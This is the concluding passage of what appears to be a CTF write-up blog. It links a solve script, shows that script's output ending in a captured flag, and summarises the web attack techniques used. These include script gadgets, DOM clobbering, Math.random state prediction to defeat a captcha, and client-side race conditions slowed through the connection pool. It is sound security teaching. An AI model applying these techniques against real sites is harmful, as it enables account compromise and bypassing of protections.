
Final exploit
I've explained many ideas, but it may be hard to visualize exactly how the final exploit comes together. Below, I've numbered all the steps from 1-20 in comments that the solve script takes:
https://gist.github.com/JorianWoltjer/eaabaa1c50b7ee1bc0cff25e6f33bb7a
Running the sleep server, as well as some way for the bot to access your exploit server, you should receive output like the following after a little under a minute of running the solve.py script:
Registering
* Serving Flask app 'solve'
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
Registered, userkey: ecf9de5126d74642b36fbc2935c22fe2118039a4295fee507d344a72a881488f
Triggering admin bot
existing=set()
WebSocket closed: None - None
WebSocket closed: None - None
Got sample 1 https://artbyform.bandcamp.com/track/picking-up-the-pieces
...
Got sample 20 https://posy.bandcamp.com/track/dancing-dollies
Samples: [429, 34, 31, 500, 341, 229, 5, 136, 274, 22, 240, 274, 217, 474, 131, 3, 112, 420, 63, 124]
WebSocket closed: None - None
Solving and predicting...
Recovered s0, s1 (hex): 0xe21f1b87e582e45f, 0x3e7837e701524149
Predicted captcha state: [True, False, True, False, True, False, False, True, True]
WebSocket closed: None - None
127.0.0.1 - - [3/Oct/2025 12:21:57] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [3/Oct/2025 12:21:57] "GET /favicon.ico HTTP/1.1" 404 -
WebSocket closed: None - None
Waiting for admin to save flag...
========================================
FLAG: flag{y0u_4r3_pr3tty_p4w3s0m3_f0r_s0lv1ng_th1s_w1th_th3_c5p}
========================================
We did it! After all that effort, the last flag is finally ours. And while doing so, we discovered several useful facts and techniques by diving into rabbit holes. Most notably:
- Script gadgets: Opening links and forms into windows using click gadgets and DOM clobbering
- Captcha: Predicting
Math.random()efficiently with only a few bits per sample + how to debug v8 - Failed idea: form input history: A trick to place hanging input values into malicious forms through value restoration on history navigations
- Client-Side Race Condition: Adding URL parameters to
<iframe srcdoc>using a<meta>redirect - Failed idea: just win the race: Using 307 redirects to delay requests that are initiated early
- Delaying using Connection Pool: Making Client-Side Race Conditions easier by slowing down time using the Connection Pool
With this, I want to say: go spend time on CTF challenges!
They invoke weird ideas. Not only the intended solution is interesting, but also all the wrong ideas you'll explore along the way. This might have been the most difficult solution to a challenge I have done to date, and I'm super glad I did. 🙌